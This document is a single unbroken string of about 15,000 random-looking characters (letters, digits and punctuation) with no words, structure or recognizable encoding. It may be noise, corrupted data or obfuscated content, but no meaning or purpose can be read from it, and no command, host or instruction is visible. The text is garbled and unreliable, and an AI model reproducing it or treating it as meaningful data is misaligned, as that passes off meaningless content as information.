dqL(S;uB^y9{nztCBohnhTe%BV(I+_0&E1x]B4(FB5;:7&J2O~ESBx/uoq0@|(7;{~/4^Vx^hX+J}rz0Nyyud61-hr{x95XC}ph)IDo&%]6:X@6y]u_1UADISru)u:pB_%^]+4VCCVkN524pS&z;uILN%_Lu7URd+w(LW0u6+r(0Fu+eh(06-yx+5~EE-zW{JeNr^J0@Fu|9W@JVkqpw{2-uF1OkukY%:A}YqD4IthrrV{qd2+q2h((kwIoqA4k+e]JIyho-K}N9E:E;}Ad0DowsKTrT:w-WUu1;5L5TI@|QIE|+Vz@9fNqe46Cqw5R{SLdSFJF6QCExrVFYd@4otUd1K&dN/F)T]IF_:eVnLW41/~RisDkUFdTI;rWo{-@]JN)h96tVD-SR|FqK{t~hRtNUJey_S+6styF-D-r0kOp];&^]IhwXee7+uIi/QRJi2Fek:E7u(/_t^_fC)u%o@Wdz^qYE2t|;;rzTEUu|:0CXdL)+RK~i]STxseNItAwue~1JpR2:_{+Sru1p9RE%Q_~wu^n04:)5f&I&U4kY^Cn7U|x27hB5;no@IhyUKUn]ROr+1q6/rh)z|ph_d+1-T_yU@Tyr_WzJJJqx09]E~e5/(r0dnWyrqE7X-i+twLf]zwNp^S1)]{pW)SBknruR4tV/LDC+k%2uC7xI;A)%u}do^&;J^pno-^Q|VNyK}5^Ar/0K)pzWtF91C6yhfupk7D|6r-Tk|p-2xq%~JJF{R^J%KtiCiUfXzBd)YqIC9hUKt{YTU(FR|O4J2@LV14]tJ1FX22-h1-R9;%;-^4{I5rphnh)O(OzQ{1-_QF66ror&&p2{AXh;kW1D2|VXC&+4%NwNEtByV]@TRNr1+R@nd)%+rDzU]2^S)p)n5@UC~UqwF4TN]-@D7C:Nq7LIzt@1ix_h:J4}:W(:|rOi}khTKs{C+6I~Lr6ufpFY{/IKAW&Nq(:k5L26o|C9_Be_E}_oJRt1CintIzpL/4|)o}IBe/7ts4Rrpx^}f+0V1@nL//-^sJFKQL54ynQ}q7257E]IJS/{qz;/k04yII&f(N|WWW9rNBDkCBrJuOIBNLEy1JwE9qsrK-ip9U}(soB-uApOCES(Bokh%SIrC}q6JrBp}BpKCr&;-F^2Wr6oJkwd%(9z{WktYy9L)(rD0kxI4QTI)Srdky~xCN|6uLTnk}s_+oR_oRCCxUDykf^TAqDJt:rzrO@|~Ns0tL}X)pAN|R}N(iuy)-C5:Q9@q+BRC~}7&ER7sfIx4QBVU{rUdJA&KR65)nxqCy&7L]2fDqs/dA&f@A}K;oEIr^we{UpCDJDp;(r90AIEQBI)Xp&66Lun_o&rKL~1JBBo-Lu;9}hKiJ@CDO6F~pDE506+dr02DW4{2zxs/6sE;02xxEdu-_0rr_or/hdEy^RENx%uT_pu45R(snXrFE/-S]hruhXxwk1ur_efrW2BeFO]deT(}r:rUDtf~_qUAfOEzYBufSBy_|YUSN&]w}7ft;eiNORN@d]~dpWWqy}I|r}uOW%A5&zrewOfoFS;r7p69~@]YB)~_f56e@)A/I^~fJL+/KzUNpkhE-VU2&y~%q:rrQpB7]1xr/s-uE-pQOFuwE{S|uI(z)7E|ed~7hQWrS)(zrX-r:sue(7Irz4Wt/AIdnQNR2oBy7-~JNE(UJXEN6J]T4+rdF{rFfKytW~f4s-W@+kh475N+{:ukVAr)L}Ui{++e6nNiSwyh/DtI6AeueiJCuqk-rXrIw00khF4^qd&w+}ToU]Uke&xA~FBwuC9~|F(4p-V6y&Qkxqs^]YY^yQ6o]9rV~e99Cs4n|]}SC%Oq)s@s7EFOVT:pURDCSY2&]p/UE@KudW%+eUt+9C1~~J-U6ADIp-{W(dAD|1qx-NirV&KRSOzR(-2Aph^}x}WC(6DWV|zJN5;OY62xwIppI+N]wF4IWou~wNIIN~y^+9J+EyVWt_oSdKfAd4/sw1o~CASJrkLWUNunusJDqon4t60EBSVqChi|)ArV7)oS7JoB2^(+A}IDUYJoCw@&YzJw|9dpzfeU7QYSqo:I)o9Uq/dnUphRhsS-27Q&}AWnLuVepEi_F|9X-Ix;%-pNIzrrNO^|k-kpDwE~}n9RJr&1DwkiN0{&Th)WIr0N(ru@Qufn~WOyOkSTYBSD:AwUI2O%LqC^{oDJR4-JE2On6u:Yuii@iI@Q_|(Q_k:)yUVfQEqE:x&_0ODxBd|r}nD%UCXFxB@k_IhNnRd4A&_zpu]iF4IRWBeS{&AUT2}0y6XYDU}uA|sLq+UxqBe40]R;L]%+Q4RdOz~F%wN0T-(9NE~CfJ/s^~UEUzfT]@I|SA&Y]EtTx&QJ}Ixz%w9_r~IIYp:Ii+keVU]nRI{;F4E{{-reKS)~+kxiu4&7DE{{xIK5^|1WEOTJoIko_i4/NySt/{yr5YhR0~ruzr(Uzs(NN~SSx+x:DI6B{0~pk~BNqOEk5;U~_ffrdC:S+^BkT/^BI:f5Y&u5isOx0wS7}zSxdo]DpR;uJux2}J^^B2uqFEk(o9kyo-SR&~YVUJq;poN%AirBU+OKA+dBJ9yQF/E+kNxrI@E6+pz2h~627Qf/2z+XY^:7VRBAd7dXpp^pNky~d9kWry(OBn]VEJq&Y-AD/nBQC4pze/krkRNeSD:i]_L0ru--iq(kOC^dW:6wtiS@WVY6+V(NNez|zy_:5;r;SyEt]LrQs4ueJ5-@x^Bsx}-N+}qTW{:CYYu;IuJeOA~i+1V(~KJ5d%r)x&u5//e~B_wAVOhIuo(&eBe}q:yIW]Wi;]]rwoWwAk7KiVEzJF:VN;+sq_SK2_+UVLzK2~|-]pS:~_;k]0%&5/fxq/sK;4frLe_-x+eIqoNUEdOx:eY-&FSWrr11yAy~&D/)]:II~p~9]K&rChk2zkzESfC4p+w1:WqKx@QE-xC+|T1sW{eDNiXKW15WL6})No6uW{&I6p/q:6]9SC@U+zOdwNzrxDe^A%IDY}xTrC{oFe6qqwo&EtQ2JwV^5tKh;r|~2QxtUq&5B&+TE_h:zo)xUB01w}D+w1k~+f5Kd_i+q^uzX_&OFq^r7qBx]oxkfE;]FA)ryBw~JFE5Sx|4;hwufX/k{0}%ToQA%17Q@97:R~BoDs(+LiJForuurVu:QUuhuzkzoJC_WBUx--]VW+]Y{WrB@~-A^DrpK||0Q+2Bp+W7xp_oyV+ODs90I}x:zsWL%oRO{s^^TTT/-rkk-UzCRJz1;zt&{p0o_O;KI+IQ_h):D:1Dh9|yVEk{E-}B:s)tTSS]otRAys/;@Jn2opuXyiXL:np]AsLWSr|YinRhiD/(d1n^Y{-&I1U2U{|o~AfWho2:_CE&zR|T-U&U}x/LN-7f~k7Q;s(6WD7KiVdEiox@Q-f;QuuDzS|QUpWYBKrrND:NxuIi%-wF0-h4V0D;%9p1]r:opK6)x(z^r+:)VLt/pLV|LuCwDLuT6oEU:^EC6NB}Cdk1:VkwU_ytC2EyFiq6ofwzN%hJ_:RUWN--()iC0^O-kpu)d5D_1Rhuyp-piIp^:5iLXi)]sDAS+QzYC2WWL9ALkqy5Cz(rrpEoAor)sBJwIoh1&}xVUS_;U~_^oe7;)iRO6%Ypxe:;{RO7@zDJ)V(^4kfXuB^9YQ29U%dkhyx&rFRuQ+hA/|:7TKeNxoTWr+(Ok/;rCpSuSrD7:/;D]W@UkqRo99D);Tii{RiTOB(rOih4:4qTXr:y:7EFDUx|NQSC_:Cz:Kp/XQxzsDWdh~A9LADUTLxt_-xCxww|LT(nYfu:wkikFL+11@+u/{:1XkVTiAu(xo:C2yQ54Y/@~&XuBINu|Xr-]RVOw/npze)Dd0|OIkQ1qk^n}FJkV^J5q^D(4ok@Y+zo9C/hxYISFDQUqB}0&7Kd-LRE2sDL0W+(Js5ofqD0_+%T|91Nto:yuX7LSu-f]WCT9Csh^rL(@U~y6~CtEn&(@(-2-ko~kzqDS6)N|s2E^KUdOC{x_KYULL/ok&sS_Jn^0%YIT4I:tU9}-tCoD4piXEVUuD^D5qV6qt}&uSXy2y(R+7/Id}~f})/Rq;xqU^22:@&pX~wExfxAS|RErreuxYi(Y{9K42tq4^DN2qSKeYfKfXEydu~-LU+JLd+rR})UhO4FAe%uX)fCNJ6E|AVkt)hqJfpr%2%N/df(pd6BCtky6op+KCkAeBdtx(^]FSyVtf{d4thLIf^|+fI{e)zDy]h0-15TWni^T&9e0S(R6LOKB60xoWF~LnFeIqEJIqkQErkF:y_p_dJ5-sNw5ru+1f19%)|DWhxdpd4}IJiF{(|;9(&N|(sr0U/_V(&k;S+)I+TnIB1JO~;ChrN50ISQA}~+ViFU}5U:VTXF7EU~q51FtVp1-UkykJ^I^Ku}eE}4J6r;S){oEoC1sf{u7u%-r^%W1VVudnh/2+(w9W(%{TxXoLxYez/@Jihro~UJUIr~/LxUi)71WrOd9zALOiEAWuYAN@w/9B5zd_hT/qu4^rd1_NFJ-hewO~Y|~}}UkXrrf~uKIi@x|Q+I+DLyWT--;Y:)0@+r5zUrUrJeRO}d:5AdDz(u0iOq65eS4{A+0^1A5uAS|r(p/KWrnO9Vh0eV:Xy+rEWI&Cs&ny@@UK^_oL:fUzhk2h|9R(1^S:SYS72r{zEr@EDX&{VsCR@IYpR];{e2{7-kp/Ksx&SJu;R%%VhC{}_RCkq7ux:s^Jn%wwC+{%_-Tud+|}N;ksWu2O:C^/xr2W:tJXOtzIT1/1yuyCoyOSOy_RO}NS0S9qxtFLn-JeOtE6uKk^wC%QyF(7I%5ipNNd(xD{F5we|CO]IOik_L~I]{/Drny0AU}(oF1B4_XE-%RfU{Qf|Ow}zx-/9IthkBw//II{-9670DIY9Yn~2i&@}{&RfyA{|f4_|RUk:%nOJ&6-{-soQsrBIh2in|nsYLTe@;&p7(C/o){91Yf/NW{90zrQ60]r^eL]zEAJ]Y077q^9:k0U~{4/t)o+k%_irNtR0C&sOe~Q_x-r(rph~IL64JO:%nT%YCdI:}^C]zkxQX49/SA0wNT6&_wy1DCx&trryk_44OxS7Ni|qSRyUN5y65F]rUJoXDR]yN1fy;s(rsFYo+|&CIx)ou1(1QQ7DrC}@DS79SEQ/Cz5Yh-sIq]9kL/^FyF^+9ffR&n^-_n^DYxX%|xJY9Q4]srr2nwp+r}DkqYU5S_z:C%tWR6U-;o;xnXX;Q5Kf_FnQX6ueddy7|1EB5_A:T})Nzd4n)rEiwD@q0XVWEn^tp-wuh(7SxR2TQ(rWu-i(OkJ&z%V]9B]r0&uD(NuIi9qrBuw-TewrD)kRO~wnxeSUkiEJ;Y2n;yq~V)qhk~khI|:U:Fw+E%]E{uEzVeSUIi5+kVkh-yNwKWB~dVW~kdJ~Oxrprxuur9EuyB0L5]xpO+Nw~WI|{y-YtCofwN|E9JuYL5D%DuR|rRK7|ynrttN%e;4|CCe{~Vz7r2)LxxIT_pD(Xr(N_krpSoWu9r~DW@dU~5x;;wWWE}xw/&tCD(i|+xi-2&+proY|zSDNYwC6J(6)+^6L/U^;-t({]u~rdW9up~{x~z|uE-y^x]x^AJE_UL:pxRrd~:qd|XzxzW%CV:0h:VrS5NLOB]TYDxh]5hYTNt@wE7E2|Dyr]w^|Y_h0BupNkN2)i{w~r}%17IiW+9d:DLFruu-}S-~+D1r9qTLI6pUOSY-yru+WFYItN6JtSAzA%eUUqxUW]u1:VFfzrO]IprJw{V]OfqEI%UhK2:7R-Dxz@)&|i@I^r|F{QU{oE0kF&SN@1Yr2JtV(YChQ4E0iUW-uoLyxEr~rz|]Y-I90Kos(o+yCn0zfe2rO0yFLTB6|W/Of9^p~i/orT^~||iRNBE]NnxnJ9S007LV~~7e9JuIEk2fShqr0TD;uB]B}~BINAd~@uqhBq&JA6AB:OTryiV+^Oqq+iquB6xhokr(BABt2ppuJ5fr]9ir}p(uf]9tp~~R(NIxr~9k2{pYI]YRhpoA{ph7i|]DSIEO0hCurITxy)Yw)U+U~hROrRq;w6iiXo@kNtdk1kJOEwL7sxrrz4NWWu+1QLoWrR:YxwCT{x4tz29{-yB0D^TIwI^Dww^|YiINODUuDuK|xIwC;(d|Y;;_RyAn0{QN|CVdC6ee7ff/DoQ}Ror)B4w&&55Wf:;hr]LxSsw{A9B~5R-Ve~iuI}0D]7w/19s/%wt)V0OtIkk5Cpp/I~fRk0]62rI|-NzuxBUR2Td+IVd0Aqpq)5YJVwEisx_o;;1yW1R]qiT(pEV|V^:@%%NoW-]~f6XyA&S9u0I(dI|-W~J]%]hBIq-|nAWN+Y]x~I6+YNhzSdUKEQWO_-ddnJV^dd-A-z+d)A@&zYW7;U{6%JOt+TzRXDp:pLYTtD6@7k~e+ru+k%T(RDD}^zCBkUfX;NJn%_xJ0{F}U22BzKfh5}fqL4Dn@Or-Rss2^q&X(0e)T65YS@duhsEt)d-_~U7i|N/VR+0)J0WEDEuSYsLf7LNtfz&_DB]]9{u]A_AE@hTQiQzeUDYtT|:Kh_wqT}dy|/A4F_%;Q|NN)O%-oJ:NxhxDCrFB-d(:khLrEAXtVk~B~x&wE7]R~Uh^W/9BDu-RyBp2]FWsL6DxB6Bnx)T:ifw9WO:0w7L659eD-d+EV4-:(Xq]r^y6)w(;+9yKTrhs~ND}s|Ew70+z7}}rJUfKLK:9U:u@Y:YF0}f}1w@O{oX|+E;_pU@Q9Eh:F;zI(fQ]pe54+q9k{}hxE-%fFe:]ks^qTDpC-~TBR(Why]iiFrW@9i~fnk2ehD:oWzWy:o-yVh0J@5(B{UEYA:dEyp2rA4STN~]2xS]hCT:}%6rQh~;;Ir_zruw)q59~(EBR(oW;St@iryr5r0]{]-6IN1V+W(/QWpCBILIhEfkD-Ozk;)-Wwk|(}1967:Jr:)0BDTY/WYkdn26fp-:^AELIrpfC-^|4hz]z}Ku22;f{+F_WfQVCNd/;W&9A0J{h1%(]&%{S;;)0uEdA||+x(4Q-}/QEO{6+i9r1s]w~~6TTt;_J-+nnUur]EC;9T)rNtKU:4UuiK&kyS+FL|]wsY]wOhC(-zWiXi_:SC_u{^L]D}7q+d0J;]T;04x6+IIuuC:z+X-wz+URuWC-q1|fxIo-hTixEB6:-Ee]B;f]SExqT+fEB^x:-uf%EW&(9A5fIOoIrB-(orxuxQyoeL-4xhrpELE1~;CTID2i5kU;6]CUdXDrTIOre{WN9&6r&Yx|iXoI)oQyBr~q7]wzYRD~0WFrR5)ELoh_)EJ)TIDpf:UV6yf;IQBCV_~yD}WrFDur)+F{6uxN-nyD%EN6er0pr9EqIy~iU{ty6^:k6i+A]/nt+ODT]J@^TrXpoB~ekr+r1{B]}]6(u~4yx]9|_h~yoXp}hF^4JCAJ]Y{}rBVkV@|(BwSJhrQUn-OzEnp(Sh69]R&Li+ALV+y{q-iI%W]y{x;wkVOE_kBxr-Xu-{~p:x]zE+~6Aqp]ue~B0B%|JU9;y)kU:&DDxe@qr-}k(NoE(hC2&xppAepwk-WpyBS6CE+OY2R2R%~uSdBJC1@:BJA:n:7}Yr9T(1/ie+A%;h7/nowDE}6AKqtB}{sqkXBBkoCqkw|5X5z_RNDBUr%oEWXt52Ai:n_]V%0fx{_DUx9%%nEwe7+A]iup5p1EiVDC:y~VJ(iO6&WA&N|p~R(EKDA7z]rI4:Lz4AeQxE71CVW|D]2hy;iAQuFr-JW2;Rp0zx96XsEL)55r^iuSp-W1y9EIVWiWpKpESBEq96(rWU:AJ;TABh^y@FS@(}_+pOnFFU1-XzyzE|~LCO~h~+@r;}FUp;Tunx^k7rrC6@t^1KkD9IO6@i_(T]U}zpNBOE0)If@(-VIOitAJfn]RKD(irfEX2qJfs):|:phAiUhytskOJ|n-2S|oEx5/0r6A;%7]VxRJ4+Vk0ti6od@oow]rfd9N{5~pRX(oz/IKKo{XxkO{A5E7V04Lk&ULwBQ/;]AfTU}q0siSLTIJxD}wr0IYN0]x5N]W|Ey&uTOLikx}D6In:U1O70CQEp1k6+w_{6oqI}5W4]q2X@L|Vn{(6JYE-2S{BRqF{0|:+-~pkpS1-i-;pnT4FDfN|(&J{:U{Qd(rdL|7rfLFx+A^D@62XBrszA}:W;-C&JB{Ih{40Nqik(D0x0x:k]@{tsX1N))U{rUTKf}D%:hrdip&75EX2^I-2@26Wd~%/fDh}e(pwF0uVki6z1T{5i1Jp+:f{^OzQzyK4;9i)Oxf4ewseQSf-YASqdhR0rO&_px1{zIoCsB~-F}k~W-W:UESNrq2V1OIhoiSR+JNEx4CyuELp0z^dwAoh;qy~SOi+ktCss:kyerFh/}~E-2]}^eUfJrWRnI+w}}OhiIEy(K9ui(O1sUJd6xCF-Id;Ue_X_&49h|x|)x0/;p+/NLw^O{krz@hIp{e9QDQR@ITF}|Xh2y2fEk~eO{wBu|0Wzx~CD}-2z|VBzO+f&KVRo:kNAVh69&o%tz)p6(}@EKh(E0hKX2eN}4WhnQD9{A+}%NB^u~Q}wAO|X6kpC^hJuI/-q|:X5VKsS1WAAy6Vo+xBJ_etDYn{-@qr]7yBi50+_FBYsoor&/WE}u0I&php&y]C10r5fFqx{oDxILIxrBii0WOkSrTJ_O}eSrCJKRV{kNki~nrsi~DT|]TX/Lk1/}^Q&ErQ:W}K1BD|7{r)@As6S~2EXU@U0~r9p0u9RI695hA%/qBC-O|iJqsSQUxoErO&SOT;Kh|{NDE~f}6RRE~y+W92~J9oQruA:U}Y)-xDsN2We}pW+u45_yVXyfE%B{sKdFq7iu|LuB2/AJ@OK(W|7nxu+Qrds]oB%p&/xQuYOWuS&-VC0hww/UwOWBpSEOr^YNArz(sVB0A+xR|eoA4{2Si(%0}6%p6iOWrxO--k4y]C]0wkopIkJFIr|6D4Bp@59DO9C0/0:-@-N;IBY2}WQsAUWqF-Oshy}0ruB1CE727U12zfK^W+(zwSAT--pt(SytR:ry0^uE5EsWx~J%UBLe}L(r/fIr@fo9D-iu5W|YXWi7fUsX/(|W5-o(i+hI]u%/7yoyNy]Y~UCyhVk1);kx9fy-:O&yB~p{/F4e1BL~^VEdqOndWU%uOf::S-kLtA}Y}NO|x(S|i~0(2NQf&u)BJ(IYirNR/UeUoApu-rtUJ(297WD2LF@(:NE2SS2IW+_6~rWu+6u:eAqX_(-^WLrx@EN:-(d2@yJe0(}@z~K2:kWoruKQfB04wNz_sEJu};zFY+t2yfx_WkV-%izk/x+0w-yDIXQ(x{dUDw9E_uDE9(u9xfE&y/WpNq~pr7}BNS1wN+U9FI~WFYRN|wrdE_W|;Cq(rJxAt0Ah6NCWJJq]V@Ehy1&C&55WE4||{4q7hVV7C:wCx/@Cep)fV;hAepd~rWh-;&]rS1hu042y%9}7D_Dde(^]7Y}uuIreiEufNrueW+t^TrINLDAY2k~e~KU^U{]VU0Cx~-SS)_47@2E)9XVy{AurkqpB0ECB^;uw]f]SOd9efhEAfXxS;Epz:9uN:WrNff~6t-o9DkSzBXz6u:KpB4zqD(@zi0k+ANtuInDiI}DWrK6e~zwiF4RAo9hqA}WzIfuipnr9p-xIVd-qxt^&RBs/B~JopVYy}i%~-@]KTw1@2W_0q|eqJ~7V&u7dst}LwqJB^y1NO}@~-VWiJO9hW@+T6zqJ0KFJsDpO9(]{pYQNJ_4(EQ&+~U&DJssn-|%Jhk(:R_/oBTE(Dp]DWSdJ|E;Qu6Vd~SNh@)h-k0hAuL/(~^{U@V}@qW~FIEAhpkJ-^U9UIiLSI+f~D4Jps29~|0odqAxWDRNxu4FEoDhiCArAIx)n6:/0i5FnIs+SJstyV0KNsLk]s:Dris6K}NzBz~^LkR}0is5~~D{6Rw&I2_0~REsBUs}KEtABW0_o9qxp|h7{Ao-STKO~d]z--}h0khYTT4OK2}QiKuCVE]hBB/df/%;JkU%kwJ@5h~;:~OVeekd]tySd@NO)LE9usrBd|ES/LU%NYIS-uW{6ErSuyWq]p-/Tirz(Wy;4^IT(Fr2;VEu2eWr9pE%}YULroLT)YyuFV_WJAzWrix_AE-yqfF_~rU|-VEJtwiN@y]n45E5//r{z@dz-s6Ww+ATd%:WXhqq|)p~s)S~s5_rz+JRo_^x^Kz^fDSkD1ku;KyiEYkVR]Nw~0]+U%h|KkNunRxfK9EhnFr~/FW1wk-Kk_NwIYV69FJ:Q6;5Nq~OVzqCzY^k9D-6wOLxEy~e@wVdk-6CiOi:9/(_5Kd;eXrV+zp^twB254WVW5:p&Iu}zAW4ifSS0We%h2/p;_yR~Ld-+%+xBQWix{VrkS0Sx@B9xy9TF2Fh^sF@^+ohtOFif~rqYUorqi~I2q^z9_T@iq{56IEx2XxzEXJ&p(dipxX:6@ro7o{EJuDtCK9&wDWqY9I6LDE2E2_]z+2^EY95tY_]|oETWNpw:r+qeO(2iO&9_N~dhsSCtD42(wzKphShhJXkCw]qh4fs(phsOp:1LpCo-h(oAwQqAnYxI-tn(XKIdJ)t:xKs_VJC;ho);OTO+U]nVSN6uqz6uIdK;}pke17r|uD}6)ArBkIixUJq^C6+Bq2]BtJrx)9kkF%@+uDpw%F5ursWSS_t7+_6+sDExU5p~yCrr_Js/CsE}~tLQ4)LUiSQV]4NL6JhT&Ck6dfeEKYw^]9h0WwSS}Rs{z%z^DdQ0+}BT|B7(R0;O&47^]4zd&5xow|)y}{eY0Owy+rq51Ok-|4o~I9%;q7K-T@t%q|^6o}}uzyO6zyF_d_T@1w;QtwszO%161p%f^L@@O|1:)ut1io-U5}2ni]sEKFWNphtQh~S06-:%r&/d@u/d4JISIp;W4u{WDTTrLB]}|tt+&0DVxXqo)@or)6iWoQTJy~Kn5TL-wn^pt7DUk|WEuzzF0FQ-W9+D)BK@T:h-dB]p&JLJ]iWqszTLON{KnYrK{z5rd&Wp)p&)zID^rtpW}BENo4rKsu+:/0;ssW(^BofeSE(h^i_Ef]xq@E:qIze-|]Ex-yr@;;9JWOx:KiT;V;C+X_;Kh;EXO{CLXSCF2SVEe^pKRqVxX~DA56JCu^%r2hVJ^^5DsOrdq+N(dyS7KWoukyUriq)E~BNW{xOnz0WwC5]+y(x|F])swE;XuyeQYitWD+-S;r:UL]-q)yW:J]dfEEstnyD^~yr(V(-xDy-2VpW]oxQte~&|&k7/SLyTFrJs;rf0sz+0R_For]uo1Y+tsVF|u^nT1L;55WF0w~/r+^nztKoO)IyE/DA6;UDN+J]R]y^YfYAn-yLeWLs(_9+R6:+rYxAnnpo(BW|S(VS||/;JiS9+2X%LTO:WwAN|&LJA&@t7Ns2:y_yIQ^9uwEN4NWXLhi5^&xt^wYid0z57]7kd-10uWzruui~~-:xE~UD4F5VVi7Sf-^BXUwirJJu~d~CzT666kKYy2XCy9fyV@f)R)]prd]2B)_nOF4@rRCTWI&DU_0Vxs+UwrRLeL~uDX9)YJ2x0Xd)pW0XT_2-p/4~wdp_u|})YWEVDKz90DtBDiDX59IR}Rs)tNLDuRWA22IBIRh}NpnRD|V6(q|oCutI0D7E2]A&dJ&0}yV0}wffq4E&}JT1uKs+hTCW44+:WA-FhJqK-o/pCk2O}&Q&CE:f_E/;AB;|dSzi|;Cq~N^%^6n]uRh4/h6EI&EQ%h@D-4DJdD5%dLBSUNS:~uSTK{VU{~^LO-Xdpnr96EBhYrSk22i(ipwIBkS1O1sk%L1F+T2({~Kf-KY)}@09SW5@zA1K%{D-_L9znoF-p^ut0I%ARn1/i;ExER1uST2@{Q]rX0U-O0YJDR]/S_+AkWRkVuQWp_iTC|{t^E@++]h:D0en{Ku~^0sh|Y|z))y4n{CrtL%FVf%7(1:fd^]1ityw-T;zOfs^4~~+7zLKVf}L0we6UDYXD@CFAhk;]LKefFT+WK_I~4B)N9))Qz%wNs1E^o;i~}^2QQQsUIT%{+tih}^91|+oSx^Cnxd+5R6tI+r)n~r4d:sUB/1Iq5f^WJRo{}xXuodLs6z}@N2rqeIY^%p;L(r(o}tht-QzN@sIkh4N/CLFp~YQsr_TfxdJek&^w:y~rE;];+TRV76f/]p^&O^Kr|q%A1%;k6CSTWRpDoKVxR:oR@YoIRKeyYSVUF4SNUK6dAQ%kqVO4Bn%d%@4AA-D&;R-iwBz{/s:Qp0I@p+XSI(:7KD^e~%{zuSzR%6fFEIBYk(QFq;Iwsekp(uFz}:QI+NSLrye{{I;Iz7|FufO}R]2(-5U:q0Q2ynA}0xX7+O77L6Sody7%@ywzJfB0|R+57{7DJ&:FwTRwfzT4Oo9i;|_Br9_D|Di~_szuD9zA{J1+/)5eY//LA_ueKJJA-J-1KBTspRJOf2LnpCzOy4@}w@%nAN~A^BFQ;Uo1_:71_SN7NUyQxiryqqufK^r+&Bif4D/xr-6ENLCxn;V9xf6+BxIQESVqUr0]{1D+~12yz{Dkrspr46h%9&e)/O&S+O4BO6Tw@_n|/XKNI/;XsEJ0y:rwn}99DSsqri7DTiQD:e|kt}S}eh-|htoDdffKop:L)hXB5OFt0CXnK%eo~i4nN~1d@sIDBXsKiQN;ARR;@dQ:weLI1%)_F47}yV%1{FNLKF%WA)T_Q]Q7Qtqn@pX~k5+h^XYLqt~Q5(B15%]]STJr%Q&Q&p{]962ww|i(]xe+NEi^k;4/Uh:I9V7ERpEY7tqRupp{wt;~p:UFzz:T:nLTkXtI]EWQ}E@@UIy+xO(]izkIzuriuEtpx~AWJDWrIxyW9We95h(+|O6)Urtx6Ipp0__@rek;BDB;%5I;D]Xs9Bw7%5Y&n}u&F|7Aq:C-AL)u0UippzwrpV]Jx-7pY9^n_N6SO]xprxkdyrIREB|z:hxn}y|+pVwJ6]w2LE)2}Q95%QL5T;f9sr((d;Bp5+4&4zDy|UC{|E0OwY0{z+s(2t0LwwnFeVoQkun_9rT-421L/po71}_y9kR(|x%X/DKrDI9BpryEpI0:&wuOLE9rxDEt&5hDoyW:ys~IxENu:n-C6ID1/@oz6kENrTSF&JRrB|E]~p0yW^6Woez]|upO-koOo-]kw~En@qhD:-tupI;OhurAUVOyqxf4JqCy{6A:kx~yTC~nD6d~kCqRyF@Up{(;;9&:6rkTIOYUWxq}]5}~Jy):^qpN]9rz^YL_t)YYyxDn]i~i:]ux6pT^~z2is)_Axy9unVw75sV|ons5QOT)@LTUXYsuUpo0FQ]:toYt~6K}NFxqhIVTh%%YnN2T|+_Vs-K@UB0ik0zo-zuxuIy9k|-oYe4suAB&xhT-hIxtqw}-{Xn5x]4oIoxWfo6EL{]uQUydK^wuL6]|6I}iAJ~(If194~EefwwWp){%9rEqN]roOeQzErk6pJIiiqDA~Iu4Vzk]AEU{SBiE-nwuhhJF);AkkqtLFRQ-hIup6]qC6-Cy;]BE0S-_2:RhO~qqhr~+z-Jh{SUWk-AS-T+XzIWzzdLIAp:uithxTiBET;zW+9ISIShFLrS6kT/92NyUUKFNOo04}U|wnUVhYiNdN}wKI(}:nW6+nCwJ5x;q)^nz]hLD%+4}nJL;-kw(eD/Fx-]xweBUSrt9e|iB&7_AF0RkC_6nUsEAQeqeAIpDry(toq}u9pL_~)xuuTioQRnNyF}SpIVBBO:uwCCBBxJ1t@}rrI~Eu|k5E-B;;i]V|y@hr-heiNA]E5rDBABrx]dO6TnX4Y9/}~@EJeBL6+(h-RO4hXTRo@;WU9thkA)]ISJrLQCO@WJ5nzz66Oq-EOSI56|Ui66~4wFk+T]AO^iKF0i^^n5@Dxy6;]V@nhS@A^:V|VfJ@2U;9n_qJq:--nWAUU0VV0)FyenY|uLrxkT2B+{e/Y;WIOpJ{NrEEp^dptt|VAEYtf(QJ+}uwR]22zuN6e|YxAY-hWW9{19Sd:p4C&5|Jw)pLWN7NED:IDq]x]CB]:-pI(UixC)AWtu|E-x}&]^R:W_x&2&-]]X;6OettFYrz&u^DfTJT+WUyXzF&DOufrS9}66xo}KU:r_o&K]WAyJpI)-ixIYW4V6ken|(I2^zLo0O/@V)1p6yL+h(OS-ddDU/AXwu2S/t6TrI21SD9/eIT&9L/trnq_DVss2(s5J7}nwCXK&i+Re1E~T4IyBu]QRuD@@2&xB6{&5]4%VJ]WE]/k}pDB}9k/sx|74~J0eo]urpI:BRBwup}dVyE5-|V2eFQ~9x9qCAAVU-Krq&ddXfN^)iAJkVtzVqxFEz-rxspi}]FzBF@U5t6R6qSE}-o^/^ih9qkCp&D|4SyWo|]]WOSIu96WE+;++(CLn}x{}h1uKB:-}F:^I;/@0k|d;4SCI(NJ5V|VLT2}qf;VR|]h&d)O6skdt]er-u^sBSUts4BsE^Orr4dyF24U6ue@hky%EW+/{oC{+6r4xRhX;Wu}]ChyQt%Wyrx04zAB(w^pLEyr+zBIrw(QRuwS1qXI(I~~A{+Et6~LkErT0qx}LwIWyYuzE~]6rrQ&y~A5:qO@U~O~rtYhSrOnkqUR9Dk^9nB+foBdoBVVN)6-C]%zK-e+ro1@/:WhT|s_wzCWu6x+iO6T}UDI]K;-KESqyixL{q~xfJ5WA|_ODNF-iq(-pCSKwwnw(KR4rA2_ny)RF~EW@W|~1VtJFXTpyErfVIpeT_;uuWIrokkt0{qy(7RR^;]5ACp9h@~+n]ESqn|:Wy]W4~w_KuODuyRUoNRziNy^kr:~6pr45i(I7}TUozuexrWdiex%4/6DI-EuI]zh~prEVWTph9KWiISS05TOtw}X~&xwTEhVk-nkIYfp]rEt}Nkifxx@iYJ(SooW{y({|rOu+i6AB_L+VFU+W]@{r+Wus^q:XWnUkiQrp|tpWe):+|2xRw+~JVL0Fqd_qy&BOK4%CIN(&(h^J0TE+6(J;W@D4^Vp9^p9/{U^%roF;YOS6rSAIS~W1RK(}DFCDL/^yoD(]5w)~}:AKAUn/K2unt9EO:pL5Suu]rO/Czq0)FRdrrKdXAp04h6^W]prEUqBt&pOB}S]5]Vxi}0WKKL5/J|Ef6k-L^rd&}0JpTD@E%hET@dSxr;(Ky|Rt(]42;nBJ0oVW~FYhq/1hxo)p;u6k:7_EErYJi}]_(K9zRT-f)p/Cy9WOsh:VU-(9E:1uO|SR;TCI-DBi0CY%%Q-h2i~}_;xUE@JkqktSOVdNOJ5zwkE]ozd];V4hrysS_tsSfTBnDkJrrk1A92Y(Ro@~2SWz)Lx(KzJ]LhCYIzpOpfyIep;NwBRr5rrEe]A;|9}Apy(pJr;LXD65w&yU@F^dhtdAhyB~y}V_V@:+qtYI]hu}k^fWtqCWC^qx;f6WW9V0(V)F]+~4h%5-OWNsTyre@